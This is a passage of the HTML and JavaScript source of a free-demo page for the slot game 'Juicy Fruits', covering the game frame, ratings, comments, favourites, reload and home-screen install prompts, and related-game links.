"EUR", "gs": "GBP", "gt": "GTQ", "gu": "USD", "gw": "XOF", "gy": "GYD", "hk": "HKD", "hm": "AUD", "hn": "HNL", "hr": "HRK", "ht": "HTG", "hu": "HUF", "ic": "EUR", "id": "IDR", "ie": "EUR", "il": "ILS", "im": "GBP", "in": "INR", "io": "USD", "iq": "IQD", "ir": "IRR", "is": "ISK", "it": "EUR", "je": "GBP", "jm": "JMD", "jo": "JOD", "jp": "JPY", "ke": "KES", "kg": "KGS", "kh": "KHR", "ki": "AUD", "km": "KMF", "kn": "XCD", "kp": "KPW", "kr": "KRW", "kw": "KWD", "ky": "KYD", "kz": "KZT", "la": "LAK", "lb": "LBP", "lc": "XCD", "li": "CHF", "lk": "LKR", "lr": "LRD", "ls": "LSL", "lt": "EUR", "lu": "EUR", "lv": "EUR", "ly": "LYD", "ma": "MAD", "mc": "EUR", "md": "MDL", "me": "EUR", "mf": "EUR", "mg": "MGA", "mh": "USD", "mk": "MKD", "ml": "XOF", "mm": "MMK", "mn": "MNT", "mo": "MOP", "mp": "USD", "mq": "EUR", "mr": "MRO", "ms": "XCD", "mt": "EUR", "mu": "MUR", "mv": "MVR", "mw": "MWK", "mx": "MXN", "my": "MYR", "mz": "MZN", "na": "NAD", "nc": "XPF", "ne": "XOF", "nf": "AUD", "ng": "NGN", "ni": "NIO", "nl": "EUR", "no": "NOK", "np": "NPR", "nr": "AUD", "nu": "NZD", "nz": "NZD", "om": "OMR", "pa": "PAB", "pe": "PEN", "pf": "XPF", "pg": "PGK", "ph": "PHP", "pk": "PKR", "pl": "PLN", "pm": "EUR", "pn": "NZD", "pr": "USD", "ps": "JOD", "pt": "EUR", "pw": "USD", "py": "PYG", "qa": "QAR", "re": "EUR", "ro": "RON", "rs": "RSD", "ru": "RUB", "rw": "RWF", "sa": "SAR", "sb": "SBD", "sc": "SCR", "sd": "SDG", "se": "SEK", "sg": "SGD", "sh": "SHP", "si": "EUR", "sj": "NOK", "sk": "EUR", "sl": "SLL", "sm": "EUR", "sn": "XOF", "so": "SOS", "sr": "SRD", "ss": "SSP", "st": "STD", "su": "RUB", "sv": "USD", "sx": "ANG", "sy": "SYP", "sz": "SZL", "ta": "GBP", "tc": "USD", "td": "XAF", "tf": "EUR", "tg": "XOF", "th": "THB", "tj": "TJS", "tk": "NZD", "tl": "USD", "tm": "TMT", "tn": "TND", "to": "TOP", "tr": "TRY", "tt": "TTD", "tv": "AUD", "tw": "TWD", "tz": "TZS", "ua": "UAH", "ug": "UGX", "uk": "GBP", "um": "USD", "us": "USD", "uy": "UYU", "uz": "UZS", "va": "EUR", "vc": "XCD", "ve": "VEF", "vg": "USD", "vi": "USD", "vn": "VND", "vu": "VUV", "wf": "XPF", "ws": "WST", "ye": "YER", "yt": "EUR", "za": "ZAR", "zm": "ZMW", "zw": "USD"}
</script><div vocab='https://schema.org/' typeof='VideoGame'><script>window.videocount=0;window.gId=144</script><div id=gameIs property='name'>Juicy Fruits</div><div id=theatre><div id='infobar'><span> Juicy Fruits Demo</span> <span>RTP: 96.51% </span></div><span id='mobileMenu'><a id='mobileMenuProvider' href="/pragmatic-play/" title="Pragmatic Play Slots for Free: Play Demo">Pragmatic Play</a> <div><a href='javascript:rateSlot(false)'><svg class="rateSvg" width=30 height=18><use xlink:href="#rating"></use></svg></a>  <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=30 height=20><use xlink:href="#faving"></use></svg></a> <a href='javascript:reloadGame()'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:goHistory()'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> </div></span><span id='mobileMenuOff' onclick=mobileMenu(false)></span><iframe src='about:blank'  crossorigin='anonymous' class='iframe-placeholder' frameborder=0 scrolling=no id=playIt sandbox="allow-scripts allow-same-origin allow-forms"></iframe><span id=theatreControl><span id=theatreControlButs><!--<a href='javascript:mobileMenu(null)' class='mobileHamburger'><svg class="" width=30 height=30><use xlink:href="#hamburger"></use></svg></a>--> <a href='javascript:goHistory()' class='tckeepx'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> <a href='javascript:reloadGame()' class='tckeepx'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:toggleFullScreen()' id='fscreenA'><svg class="fscreenSvg" width=26 height=26><use xlink:href="#fscreen"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeepx' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeep justMobile' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg> search</a> <a href='javascript:gofavs()' class='justMobile tckeep'><svg class="favings" width=30 height=20><use xlink:href="#favings"></use></svg></a><!--<a href='javascript:shareIt()'><svg class="shareBut" width=20 height=20><use xlink:href="#share"></use></svg></a>--> <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=24 height=24><use xlink:href="#faving"></use></svg></a> <a href='javascript:rateSlot(false)'><svg class="rateSvg" width=24 height=24><use xlink:href="#rating"></use></svg></a></span> <span class='forReal'></span></span> </div><script>window.pgs.page='demo'</script><div class='ratingParent' slotId="144"> <div class='stars' defv='100' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><div class=cover style='width: 100%;'></div></div><span class='rating' defv='0.0'></span><span class='ratingSum' v='0'></span><span class='mla button-14 readYorumBut' v='0' onclick=rateLib.mem.showComments('144')>Comments</span><div class='ratingSavingStatus'></div><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div><div id=yorumlarParent></div>
<style type="text/css">
	.button-14 {
		color: #fff;border: solid 1px #d4f730;padding: 0px 10px;border-radius: 4px;
    text-decoration: none;
    line-height: 34px;
    font-size: 12px;
    font-weight: normal;display: inline-flex;align-items: center;cursor: pointer;
	}
	.button-14:hover {background: #d4f730;color:#171825;}
	.hide {display: none !important;}
		#yorumlarParent {font-family: 'Roboto',sans-serif}
		#yorumlarParent h4 {}
		#yorumlarParent:empty {display: none}
		.yorumlarIn {background: #1a1f2f;border-radius: 4px;padding: 4px 10px}
		.yorumlarHeader {display: flex;align-items: center;font-size: 14px}
		.yorumRate {margin-left: auto;}
		.yorumRate svg {fill: gold}
		.yorumlarIs {font-size: 13px;padding: 6px 4px;}
		.yorumlarTarih {text-align:right;font-size: 11px;color:#666;margin: 10px 0px}
		.profilPic {background: var(--ppbg);width: var(--ppw);height: var(--ppw);border-radius: 50%;display: inline-flex;align-items: center;justify-content: center;color: #fff;font-weight: bold;font-size: var(--ppfs,16px);text-transform: uppercase;}
		.profilPic {margin-right: 4px;}
		.mla {margin-left: auto;}
		.stars {
			cursor: pointer;
		  position: relative;
		  white-space: nowrap;
		  display: inline-flex;
		}
		.stars svg {
		    fill:gold;
		  }
		  .cover {
		  background: #f1f8ff;
		  height: 100%;
		  overflow: hidden;
		  mix-blend-mode: color;
		  position: absolute;
		  top: 0;
		  right: 0;
		}
		.ratingParent {display: flex;align-items: center;flex-wrap: wrap;margin-top: 20px;}
		.rating {font-family: 'Roboto',sans-serif;margin: 0px 4px;font-weight: bold;font-size: 15px;width: 25px;text-align:center;}
		.ratingSum {margin-left: 4px;font-size: 11px;font-style: italic;font-family: arial}
		.ratingSum[v]:not([v="0"]):before {content: ""attr(v)" rating(s)";}
		#torate {font-size: 13px;
    font-family: 'Roboto',sans-serif;
    background: #f5fac6;
    border: solid 0.5px #cc0000;
    border-radius: 4px;
    padding: 4px 8px;}
		@media only screen and (max-width: 320px) {
			.ratingSum[v]:not([v="0"]):before {content: "("attr(v)")";}
		}
		.readYorumBut[v="0"] {display: none;}
		.readYorumBut[v]:not([v="0"]) {display: inline-flex;}
		.readYorumBut[v]:not([v="0"]):after {content: "("attr(v)")";margin-left: 4px;}
		.ratingSavingStatus:empty {display: none;}
		.ratingSavingStatus:not(:empty) {display: none;display: block;flex:1 0 100%;padding: 10px;font-size: 13px;}
		.ratingYorum {display: none;}
		.dont ~ .ratingYorum {display: block;flex:1 0 100%;text-align: right;}
		.ratingYorumForm {    display: block;resize: none;font-size: 16px;background: #303344;color: #fff;
    height: 70px;
    width: -webkit-fill-available;
    margin: 4px 0px;
    border: none;
    outline: 0;
    padding: 10px;
    font-family: 'Roboto', sans-serif;border-radius: 4px;}
    	.ratingYorumForm:focus {border-color: #cce9f9}
    	.ratingYorumForm:placeholder {font-size: 14px}
		.ratingButton {display: inline-flex;margin-top: 5px;}
		.memberinput {box-sizing: border-box; width: calc(50% - 5px);border: none;
    outline: 0;background: #303344;color: #fff;
    padding: 10px;
    font-family: 'Roboto', sans-serif;font-size: 16px;border-radius: 4px;}
		.memberinput:focus {border-color: #cce9f9}
		.memberinput:placeholder {font-size: 14px}
		.memberinput + .memberinput {margin-left: 4px;}
		.memberinput:disabled {background: #21253c;
    color: #fff;}
		input[type="search"] {-webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;}
</style>
<svg class="hide">
	<symbol id="rating" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg">
      <path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" />
    </symbol>
</svg>
<script type="text/javascript">
	async function ratesin() {
		await imp("rateLib");
		rateLib.mem.showComments(144)
		//if(localStorage.getItem("played"+gId)==null) {
			localStorage.setItem("played"+gId,"true")
			rateLib.mem.played({"slotId":gId})
		//}
	}
	ratesin()
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoGame",
  "name": "Juicy Fruits",
  "applicationCategory" : "Game",
  "applicationSubcategory" : "Slot Machine",
  "url": "https://qasino.fun/pragmatic-play/juicy-fruits/"
}
</script><p><b id=whoplayedalso>Who played Juicy Fruits demo has also played...</b><div class='gridRow'><a href='/pragmatic-play/big-bass-bonanza-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/104920.png'  width=339 height=180 class=slot-image-r alt="Big Bass Bonanza 1000"></div><div class='slot-title'>Big Bass Bonanza 1000</div></span></a> <a href='/pragmatic-play/big-bass-vegas-double-down-deluxe/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/77570.png'  width=339 height=180 class=slot-image-r alt="Big Bass Vegas Double Down Deluxe"></div><div class='slot-title'>Big Bass Vegas Double Down Deluxe</div></span></a> <a href='/pragmatic-play/zeus-vs-hades-8211-gods-of-war/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/11513.png'  width=339 height=180 class=slot-image-r alt="Zeus vs Hades &#8211; Gods of War"></div><div class='slot-title'>Zeus vs Hades &#8211; Gods of War</div></span></a> <a href='/pragmatic-play/john-hunter-and-the-book-of-tut-respin/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/49.png'  width=339 height=180 class=slot-image-r alt="John Hunter and the Book of Tut Respin"></div><div class='slot-title'>John Hunter and the Book of Tut Respin</div></span></a> <a href='/pragmatic-play/sugar-rush-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/56602.png'  width=339 height=180 class=slot-image-r alt="Sugar Rush 1000"></div><div class='slot-title'>Sugar Rush 1000</div></span></a> <a href='/pragmatic-play/big-bass-reel-repeat/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/116864.png'  width=339 height=180 class=slot-image-r alt="Big Bass Reel Repeat"></div><div class='slot-title'>Big Bass Reel Repeat</div></span></a> <a href='/pragmatic-play/monster-superlanche/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/17.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Monster Superlanche"></div><div class='slot-title'>Monster Superlanche</div></span></a> <a href='/pragmatic-play/the-dog-house-megaways/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/168.png'  width=339 height=180 loading=lazy class=slot-image-r alt="The Dog House® Megaways"></div><div class='slot-title'>The Dog House® Megaways</div></span></a> <a href='/pragmatic-play/sweet-bonanza-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/66495.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Sweet Bonanza 1000"></div><div class='slot-title'>Sweet Bonanza 1000</div></span></a> <a href='/pragmatic-play/gates-of-olympus-1000/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/41774.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Gates of Olympus 1000"></div><div class='slot-title'>Gates of Olympus 1000</div></span></a> <a href='/pragmatic-play/big-bass-boxing-bonus-round/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/109786.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Big Bass Boxing Bonus Round"></div><div class='slot-title'>Big Bass Boxing Bonus Round</div></span></a> <a href='/pragmatic-play/bigger-bass-splash/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/95668.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Bigger Bass Splash"></div><div class='slot-title'>Bigger Bass Splash</div></span></a> <a href='/pragmatic-play/the-dog-house-multihold/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/10.png'  width=339 height=180 loading=lazy class=slot-image-r alt="The Dog House Multihold"></div><div class='slot-title'>The Dog House Multihold</div></span></a> <a href='/pragmatic-play/muertos-multiplier-megaways/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/41.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Muertos Multiplier Megaways"></div><div class='slot-title'>Muertos Multiplier Megaways</div></span></a> <a href='/pragmatic-play/fruit-party-2/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/125.png'  width=339 height=180 loading=lazy class=slot-image-r alt="Fruit Party 2"></div><div class='slot-title'>Fruit Party 2</div></span></a> </div></p></div><script type="text/javascript">
window.isslot=true;
async function pener() {
	try {
		if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
			if(window.opener && window.opener.location.host==window.location.host) {
				[...document.links].forEach(el => {
					const hr=el.getAttribute("href");
					const hrt=el.getAttribute("target") || "";
					if(hr.slice(0,1)=="/" && hrt!="_qasinofundemo") {
						el.addEventListener("click",ev => {
							ev.preventDefault();
							try {
								if(window.opener.location.href==hr || window.opener.location.pathname==hr) {
									window.close();
								} else {
									window.opener.location.href=hr
									window.close();
								}
							} catch(erz) {
								location.href=hr
							}
						})
					}
				})
			}
		}
	}  catch(er) {}
}
document.addEventListener('DOMContentLoaded', pener, false);
var deferredPrompt;
async function ratedAlready() {
	try {
		if(localStorage.getItem("rated"+gId)!=null) {
			document.querySelectorAll(".rateSvg").forEach(el => el.classList.toggle("ratedSlot",true))
		}
	} catch(er) {}
}
ratedAlready()
window.addEventListener('beforeinstallprompt', (e) => {
	e.preventDefault();
    deferredPrompt = e;
});
window.addEventListener('appinstalled', (evt) => {
  	const actions = [];
	actions.push({"name":"OK","cl":"confirm","cb":() => {
		modal.off()
	}})
	const data = {"title":gameData.name,"desc":gameData.name+" has been installed on your device's home screen.",actions,actions}
	runner("modal","confirm",data)
});
async function mobileMenu(v) {
	if(v==null) document.querySelector("#theatre").classList.toggle("menu")
	else document.querySelector("#theatre").classList.toggle("menu",v)

}
async function downloadSlot() {
	ygoals("download")
	fbw("slotDownloadRequest")
	gtag('event', 'slotDownloadRequest');
	if(deferredPrompt==undefined || deferredPrompt==null) {
		const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":"Sorry, It seems your device does not support the installation of an 'add to home screen' app.",actions,actions}
		runner("modal","confirm",data)
		return;
	}
	const relateds=await navigator.getInstalledRelatedApps();
    if(relateds.length>0) {
        const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":gameData.name + " already installed to your device.",actions,actions}
		runner("modal","confirm",data)
		return;
    }
	if (deferredPrompt !== null) {
        deferredPrompt.prompt();
        const { outcome } = await deferredPrompt.userChoice;
        if (outcome === 'accepted') {
        	gtag('event', 'slotDownloadAccepted');
        	fbw("slotDownloadAccepted")
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":gameData.name+" is currently installing on your device's home screen. Please wait for the process to complete.",actions,actions}
			runner("modal","confirm",data)
            deferredPrompt = null;
        } else  {
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":"It seems you rejected the installation of " + gameData.name + " on your device. Please select the YES option to proceed with the installation of " + gameData.name + ".",actions,actions}
			runner("modal","confirm",data)
        	gtag('event', 'slotDownloadNotAccepted');
        	fbw("slotDownloadNotAccepted")
        }
    }
}

async function downloadedSlots() {
	const relatedApps = await navigator.getInstalledRelatedApps();
	relatedApps.forEach((app) => {
		console.log(app)
	  console.log(app.id, app.platform, app.url);
	});

}

</script><style type="text/css">
.iframe-placeholder {background: url(/img/logofull.svg), url(/img/loader.svg?), #171825;
    background-position: center center, center center;
    background-repeat: no-repeat, no-repeat;
    background-size: 150px auto, auto 40px;
    background-position-y: center , calc(50% + 45px);}
.shareBut {color: #cbcbcb}
.favSvg {color: #cbcbcb}
.favSvg.faved {color: #ff3b44}
.favSvg2 {color: #ff3b44}
.rateSvg {fill:#ccc;}
.rateSvg.ratedSlot {fill:gold;}
#theatreControlButs {display: inline-flex;}
#theatreControlButs > a {display: inline-flex;width: 42px;text-align:center;justify-content: center;align-items: center;color: #fff}
#theatreControlButs > a#fscreenA {display: none;}
@media only screen and (min-width: 1000px) {
	#theatreControlButs > a#fscreenA {display: inline-flex;}
	.fscreenSvg {color:#cbcbcb;}
}
.refBut {color:#118711;}
.searchBut {color: #6c75c0}
.fastSearch {position: relative;overflow: hidden;}
.fastSearch input {opacity: 0;top: 0;left: 0;height: 100%;width: 100%;z-index: 1;position: absolute;}
.forReal {display: inline-flex;}
#gameReview {padding: 10px;
    font-size: 13px;
    line-height: 20px;}
#gameReview a {color: #54bbfd;}
#gameIs {padding: 6px;font-weight: bold;font-size: 17px;color: #c2fd00;margin: 20px 0px;}
@media all and (display-mode: standalone) {
	#theatreControlButs > *:not([href*="reload"]) {display: none;}
}</style>
<script type="text/javascript">
	setLocalized("locModalCloseTitle",`Close Game`);
	setLocalized("locModalCloseBody",`You are about to close the game. Please note that your current balance will be reset.`);
	setLocalized("locModalReloadTitle",`Reload Game`);
	setLocalized("locModalReloadBody",`$gameName will be reloaded. Your current balance will be reset.`);
	setLocalized("locModalYes",`Yes`);
	setLocalized("locModalOK",`OK`);
	setLocalized("locModalCancel",`Cancel`);
	setLocalized("locModalReload",`Reload`);
	setLocalized("locModalFavTitle",`$gameName Added To Your Favorites`);
	setLocalized("locModalFavBody",`You can access your favorite slot games by clicking on the search icon and selecting the 'My Favorites' tab, where your games will be listed.`);
	setLocalized("locModalmyfavs",`My Favorites`);
	setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
</script><script type="text/javascript">
	function isRunningStandalone() {
	    return (window.matchMedia('(display-mode: standalone)').matches);
	}
	var userAgent = navigator.userAgent;
	window.isbot=/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)
	if (!isbot) {
	    document.querySelector("#theatre").classList.toggle("notb",true)
	    if(isMobile || window.playInto) document.getElementById('theatre').scrollIntoView();
	}
	function toggleFullScreen() {
	  if (!document.fullscreenElement) {
	    document.querySelector("#theatre").requestFullscreen();
	  } else if (document.exitFullscreen) {
	    document.exitFullscreen();
	  }
	}
	function fsoff(argument) {
		if(document.fullscreenElement) document.exitFullscreen();
	}
	function checkOffers() {
		fetch("/forOffer.asp").then((response) => response.json())
		.then((cont) => {
			if(cont.success) {
				runner("modal","confirm",cont.data)
			}
		})
	}
	function reloadGame() {
		if(localStorage.getItem("dontReload")=="true") {
			document.querySelector('#playIt').src = iframesrc;
			//mobileMenu(false)
			return
		}
		fsoff();
		const actions = [];
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalReload"),"cl":"confirm","cb":() => {
			goB=goB*1-1
			document.querySelector('#playIt').src = iframesrc;
			//location.reload()
			modal.off()
			//mobileMenu(false)
		}})
		var bod=getLocalized("locModalReloadBody")
		bod=bod.replace("$gameName",gameIs)
		const data = {"title":getLocalized("locModalReloadTitle"),"desc":bod,"actions":actions,"dont":"dontReload"}
		runner("modal","confirm",data)
		
	}
	var swipeHint=false
	async function swiper(argument) {
		if(isRunningStandalone() || isbot) return;
		//document.querySelector("#theatre").innerHTML=window.innerHeight+" "+document.documentElement.clientHeight+" "+screen.height
		if(screen.height-document.documentElement.clientHeight<70) return
		if(swipeHint) return
		if(localStorage.getItem("swipeHint")=="dont") {return;}
		window.scrollTo(0, 0);
		var data={url:"/swipe.asp",style:"margin-top:0px;height:100px",cb:function() {
			document.querySelector("body").classList.toggle("nof",false)
			document.querySelector("#footer").classList.toggle("scrollSpacer",true)
		}}
		runner("modal","url",data)
		swipeHint=true
	}
	async function shareIt() {
		var shareData = {
                title: gameIs,
                text: gameIs+" Demo https://"+mydomain+gameData.url
        }
        try {
          await navigator.share(shareData)
        } catch(err) {
         	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":"Share","desc":"You have either cancelled the sharing process or your browser is not compatible with the sharing API.","actions":actions}
			runner("modal","confirm",data)
        }
	}
	function dontshowHint() {
		modal.off()
		localStorage.setItem("swipeHint","dont")
	}
	window.addEventListener('load', function(event) {
		if(isMobile && window.innerWidth<600) {
	  		//setTimeout(() => {swiper()},2000)
		}
		//alert(window.toolbar.visible)
	});
	var notAgain=false
	window.addEventListener('scroll', 
	    async function(event) {
	    	if(!isMobile) return
	    	if(screen.height-document.documentElement.clientHeight>=70 && swipeHint && !notAgain) {
	    		notAgain=true
	    		document.querySelector("#footer").classList.toggle("scrollSpacer",false)
	    		document.querySelector("body").classList.toggle("nof",true)
			//if(window.innerHeight!=document.documentElement.clientHeight && swipeHint) {
				modal.off()
			}
	    }
	);
	function goHistory() {
		fsoff();
		const actions = [];
		actions.push({"name":'<svg class="" width="14" height="14"><use xlink:href="#homepage"></use></svg>',"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href="/";
					window.close();
				} else {
					location.href="/";
				}
			} else {
				location.href="/";
			}
		}})
		actions.push({"name":gameData.p,"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href=gameData.ps;
					window.close();
				} else {
					location.href=gameData.ps;
				}
			} else {
				location.href=gameData.ps;
			}
		}})
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalYes"),"cl":"confirm","cb":() => {
			if(document.referrer && document.referrer.indexOf(mydomain)!=-1) {
				try {window.close();} catch(er) {location.href="/"+parentSlug+"/"}
				//console.log(r)
				//top.history.go(document.referrer)
				//location.href=document.referrer
			} else {
				location.href="/"+parentSlug+"/"
			}
		}})
		var cb=undefined;
		if(localStorage.getItem("uid")!=null) {
			cb=(() => {
				const cod=`<div id=demoBar style="width: 100%;margin:20px 0px 0px 0px;"><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;max-width:500px;text-decoration:none;margin:0px auto;" format="responsive"></ins></div>`
				var dom=document.querySelector(".gridRow")
				if(dom==null) {
					var flt=((a,b) => {
					return b<21  || (a.pslug==gameData.ps.replace(/\//g,"") && b<70)
					})
					var srt=((a,b) => {
						return Math.random()-0.5
					})
					rateLib.mem.personalizedslotsWD(3,"#confirmModalActions","afterend",flt,"modalRecos","gridRow","",false,srt);
					document.querySelector("#confirmModalActions").insertAdjacentHTML('afterend', cod);
					proAds.run();
				} else {
					var el=dom.cloneNode(true);
					el.style="margin-top:20px;"
					var el2=document.querySelector("#whoplayedalso").cloneNode(true);
					el2.style="margin-top:40px;"
					modal.element.insertAdjacentHTML('beforeend', cod);
					proAds.run();
					modal.element.append(el2)
					modal.element.append(el)
				}
			})
		}
		const data = {"title":getLocalized("locModalCloseTitle"),"desc":getLocalized("locModalCloseBody"),"actions":actions,"cb":cb}
		runner("modal","confirm",data)
	}
	async function lp() {
		var lpl=JSON.parse(localStorage.getItem("lp")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl.push(gameData)
		} else {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl[gis]=gameData;
		}
		lpl=lpl.sort((a,b) => b.ts-a.ts).slice(0,19)
		localStorage.setItem("lp",JSON.stringify(lpl))
	}
	async function faved() {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			lpl.unshift(gameData)
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
			firstTimeFaved()
		} else {
			lpl.splice(gis,1);
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",false))
		}
		localStorage.setItem("faved",JSON.stringify(lpl))
		ygoals("2")
	}
	async function isfaved(argument) {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url);
		if(gis!=-1) {
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
		}
	}
	async function gofavs() {
		await imp("modal");
		modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
	}
	async function firstTimeFaved() {
		if(localStorage.getItem("favHint")=="dont") {
			return;
		}
		const actions = [];
		actions.push(
			{"name":getLocalized("locModalmyfavs"),"cl":"confirm","cb":() => {
				modal.off();localStorage.setItem("favHint","dont")
				modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
			}},
			{"name":getLocalized("locModalOK"),"cl":"confirm","cb":() => {
				modal.off();
				localStorage.setItem("favHint","dont")
				gofavs()
			}}
		)
		var tit=getLocalized("locModalFavTitle")
		tit=tit.replace("$gameName",gameData.name)
		const data = {"title":tit,"desc": getLocalized("locModalFavBody"),"actions":actions}
		runner("modal","confirm",data)
	}
	function getRndInteger() {
	  return Math.floor(Math.random() * (4000000000 - 1000000000)) + 1000000000;
	}
	var nld=navigator.language.split("-")
	var getLang=nld[0] //localStorage.getItem("lang") || "en"
	var getLang2=nld.join("_") //localStorage.getItem("lang2") || (navigator.language).replace("-","_")
	var getCur=localStorage.getItem("cur") || curs[getLang2] || curs[getLang] || "USD"
	const getCurrencySymbol = (locale, currency) => (0).toLocaleString(locale, { style: 'currency', currency, minimumFractionDigits: 0, maximumFractionDigits: 0 }).replace(/\d/g, '').trim()
	function offerbarRem() {
		document.querySelector("#offerbar").remove();
		if(isMobile && !isbot) {
			[...document.querySelectorAll("header,#mainNav,#welcome,#providers,#tagsNav,#gameIs,#gameReview,.ratingParent,#yorumlarParent,#download")].forEach(el => {
				try {el.remove()} catch(er) {}
			})
			document.querySelector("#footer").setAttribute("style","height:5000px;")
			document.querySelector("#theatre").classList.toggle("mobilefscreen",true)
			document.querySelector("#theatre").classList.toggle("menu",true)
			window.scrollTo(0, 0);
		} else {
			document.getElementById('theatre').scrollIntoView({
			  behavior: 'smooth',
			  block: 'center',
			  inline: 'center'
			});
		}
		ljs();
	}
	function offerbar() {
